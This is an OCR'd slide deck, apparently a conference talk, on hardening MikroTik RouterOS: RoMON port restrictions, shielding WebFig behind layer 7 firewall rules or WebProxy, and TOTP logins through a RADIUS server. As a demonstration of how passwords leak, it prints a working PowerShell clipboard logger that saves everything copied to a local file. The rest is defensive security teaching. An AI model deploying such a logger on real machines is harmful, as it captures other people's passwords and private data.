

#### The attacker

- Can't see any device (Discovery disabled)
- Can't connect to any device via L2 (MAC WinBox, MAC Telnet disabled)
- Can't connect to CRS via L3, because of the firewall
- ✓ But can install CHR on his own computer and use RoMON

### Securing RoMON

| RoMON Settings                |           |
|-------------------------------|-----------|
| ✓ Enabled                     | ОК        |
| ID:                           | Cancel    |
| Secrets:                      | Apply     |
| Current ID: 00:15:5D:5C:47:01 | Ports     |
|                               | Discovery |
|                               | Ping      |
|                               |           |

Many deployments are insecure

#### Securing RoMON Tools → RoMON → Ports

| RoMON Ports |        |        |
|-------------|--------|--------|
|             | T      | Find   |
| Interface 🗠 | Forbid | Cost 🔻 |
| all         | yes    | 100    |
| ether8      | no     | 100    |
|             |        |        |
|             |        |        |
|             |        |        |
| 2 items     |        |        |

#### forbid interface all add desired port Since 7.17 Interface lists can be used

| RoMON Port <ether8></ether8> |         |
|------------------------------|---------|
| Interface: ether8            | ОК      |
| Forbid                       | Cancel  |
| Cost: 100                    | Apply   |
| Secrets:                     | Disable |
|                              | Comment |
|                              | Сору    |
|                              | Remove  |
| enabled                      |         |

#### set port Secrets

# WebFig

- new design since 7.17
- you probably want to disable public access to www service (tcp/80), but...
  - it is required for providing the CRL
  - it is required for providing the Let's Encrypt challenges verification
  - it is used for REST API via http (you want to disable this, leave only https)
- you can leave http server running and restrict just WebFig by:
  - setting Layer 7 Firewall rule
  - using WebProxy

## Protecting www service - Layer 7 Firewall

#### **Creating Layer 7 Firewall Rule**

/ip/firewall/layer7-protocol
add name=lets-encrypt regexp="\\/\\.well-known\\/acme-challenge"

**Adding Firewall rules** 

/ip/firewall/filter

add action=accept chain=input comment="allow lets-encrypt" connectionstate=established protocol=tcp dst-port=80 layer7-protocol=lets-encrypt

add action=drop chain=input comment="block established tcp 80" connectionstate=established protocol=tcp dst-port=80

add action=accept chain=input comment="allow new tcp 80" connection-state=new
protocol=tcp dst-port=80

## Protecting www service - The WebProxy method

```
/ip/service
```

```
set www port=1234 address=127.0.0.0/8
```

/ip/proxy

```
set anonymous=yes enabled=yes parent-proxy=127.0.0.1 parent-proxy-port=1234 port=80
/ip/proxy/access
```

```
add action=deny path=!/.well-known/acme-challenge*
```

```
(or)
```

```
add action=redirect path=!/.well-known/acme-challenge* action-data=:
```

```
/ip/firewall/filter
```

add action=accept chain=input protocol=tcp dst-port=1234 src-address=127.0.0/8

\* if you still need WebFig for yourself, you can use SSH tunnel

### What is the most insecure method of authentication?



#### Protecting the passwords



antivirus?



hardware keylogger



malicious keyboard

### Protecting the passwords



#### Script for stealing the clipboard content © ChatGPT ©

# Set the path to the file where clipboard content will be saved
\$filePath = "C:\temp\clipboard.txt"

```
# Ensure the output directory exists
if (-not (Test-Path -Path (Split-Path $filePath))) {
    New-Item -ItemType Directory -Path (Split-Path $filePath) | Out-Null
3
# Function to get the current clipboard content
function Get-ClipboardContent {
    Add-Type -AssemblyName PresentationCore
    [Windows.Clipboard]::GetText()
}
# Initialize the previous clipboard content variable
$previousContent = ""
Write-Host "Monitoring clipboard. Press Ctrl+C to stop."
try {
    while ($true) {
        # Get the current clipboard content
        $currentContent = Get-ClipboardContent
        # Check if the content has changed
        if ($currentContent -ne $previousContent) {
            $previousContent = $currentContent
            # Append the new content to the file
            $currentContent | Add-Content -Path $filePath -Force
            write-Host "Clipboard content updated and appended to file."
        }
        # Wait for 1 second before checking again
        Start-Sleep -Seconds 1
    }
} catch {
    Write-Error "An error occurred: $_"
```

#### What can we do about it?



# TOTP

#### Time-based One-Time Password

#### **TOTP** Requirements



#### **RADIUS** server

RouterOS 7.8+ no smips support



correct date / time It's time-based

#### TOTP application

Microsoft Authenticator Google Authenticator https://totp.app

## Suspicious (scam?) applications, even in official stores...



### Generating the TOTP Secret

:put [:rndstr from="ABCDEFGHIJKLMNOPQRSTUVWXYZ234567" length=16]

RouterOS Script

# \$b32Alpha = "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567" \$random = New-Object System.Random

-Join (1..16 | % {\$b32Alpha[\$random.Next(0, \$b32Alpha.Length)]})

PowerShell Script

## Generating the TOTP Secret

#!/bin/bash

b32\_alpha="ABCDEFGHIJKLMNOPQRSTUVWXYZ234567"
secret=""

```
for i in `seq 1 16`; do
    index=$((RANDOM % ${#b32_alpha}))
    secret=${secret}${b32_alpha:$index:1}
done
```

echo \$secret

#### bash Script

#### Demo: TOTP Setup - Scenario



#### RADIUS server device responsible for AAA



#### RADIUS client device accessed by the user

#### RADIUS server and RADIUS client will be the same device

#### Demo: TOTP Setup - RADIUS Server

- Install User manager package
- User Manager  $\rightarrow$  Routers  $\rightarrow$  Settings

| User Mana | ger   |                          |                                                                         |                                             |                                                  |        |       |                                               |            |         |
|-----------|-------|--------------------------|-------------------------------------------------------------------------|---------------------------------------------|--------------------------------------------------|--------|-------|-----------------------------------------------|------------|---------|
| Routers   | Users | User Groups              | Sessions                                                                | Profiles                                    | User Profiles                                    | Limita | tions | Profile Limitations                           | Attributes | Payment |
| + -       | 0     | Setti                    | ngs Ger                                                                 | erate Rep                                   | oort                                             |        |       |                                               |            | Find    |
| Name      |       | △ Address                | (                                                                       | CoA Port                                    | Access                                           | Requ   | Acce  | ss Failures                                   |            | •       |
|           |       | Setting:<br>Au<br>Requir | s<br>uthentication<br>Accounting<br>Certif<br>re Message<br>Active Sess | Port 181<br>Port 181<br>icate:<br>Auth: yes | Enabled<br>2<br>3<br>Use Profiles<br>access requ | est    | ▼     | OK<br>Cancel<br>Apply<br>Database<br>Advanced |            |         |
| 0 items   |       |                          |                                                                         |                                             |                                                  |        |       |                                               |            |         |

#### Demo: TOTP Setup - RADIUS Server

• User Manager  $\rightarrow$  Routers  $\rightarrow$  +

| New Router       |                   |                |
|------------------|-------------------|----------------|
| Name:            | my-router         | ОК             |
| Shared Secret:   | \$tr0ngP@\$\$w0rd | Cancel         |
| Address:         | 127.0.0.1         | Apply          |
| CoA Port:        | 3799              | Disable        |
| Access Requests: | 0                 | Сору           |
| Access Failures: | 0                 | Remove         |
| Broken Requests: | 0                 | Reset Counters |
| Unknown Rec      |                   |                |

#### Demo: TOTP Setup - RADIUS Server

- User Manager  $\rightarrow$  Users  $\rightarrow$  +
- Add User **do not** add the user to System  $\rightarrow$  Users (it bypasses the RADIUS)

| New User |        |                                                                                                    |                  |
|----------|--------|----------------------------------------------------------------------------------------------------|------------------|
| General  | Statu  | s                                                                                                    | ОК               |
| N        | ame:   | user                                                                                                    | Cancel           |
| Passv    | word:  | StrongPassword123                                                                                              | Apply            |
| OTP Se   | ecret  | M5RQ2642L3C57LLT                                                                                               | Disable          |
| G        | roup:  | default T                                                                                                    | Comment          |
| Call     | er ID: | Ŧ                                                                                                    | Сору             |
| Shared U | sers:  | 1                                                                                                    | Remove           |
| Attrib   | utes:  | Mikrotik-Group ₹ : full                                                                                        | Generate Voucher |
|          |        |                                                                                                    |                  |
|          | -      | ر المراجع المراجع المراجع في المراجع المراجع المراجع المراجع المراجع المراجع المراجع المراجع المراجع المراجع ا |                  |

#### Demo: TOTP Setup - RADIUS Client

RADIUS → +

| New RAD                                                                                                    | US Server  |           |                       |           |              |
|----------------------------------------------------------------------------------------------------|------------|-----------|-----------------------|-----------|--------------|
| General                                                                                                    | Status     |           |                       |           | ОК           |
|                                                                                                    | Service:   | ррр       | ✓ login               |           | Cancel       |
|                                                                                                    |            | hotspot   | wireless              |           | Apply        |
|                                                                                                    |            | dhcp      | ipsec                 |           | Disable      |
|                                                                                                    |            | dot1x     |                       |           | Comment      |
|                                                                                                    | Called ID: |           |                       | •         | Сору         |
|                                                                                                    | Domain:    |           |                       |           | Remove       |
|                                                                                                    | Address:   | 127.0.0.1 |                       |           | Reset Status |
|                                                                                                    | Protocol:  | udp       |                       | ₹         |              |
|                                                                                                    | Secret     | \$tr0ngP@ | \$\$w0rd              |           |              |
| and the second second se |            |           | and the second second | di denses |              |

#### Demo: TOTP Setup - RADIUS Client

• System  $\rightarrow$  Users  $\rightarrow$  AAA

| Login Authentication&Accounting |        |
|---------------------------------|--------|
| ✓ Use RADIUS                    | ОК     |
| Accounting                      | Cancel |
| Interim Update:                 | Apply  |
| Default Group: read 🔻           |        |
| Exclude Groups:                 |        |
|                                 |        |

#### Demo: TOTP Setup - Logon process

- Username: user
- Password: StrongPassword123845017
- Problem: WinBox terminal won't work, the password is for one-time use only.
- Solution: Use SSH.

#### Do you want to have a nice QR code?

- create QR code with the following string:
- otpauth://totp/LABEL?secret=XXX&issuer=ISSUER%20COMPANY
- for the lazy ones: https://stefansundin.github.io/2fa-qr/



**ISSUER COMPANY (LABEL)** 

# Thank you!



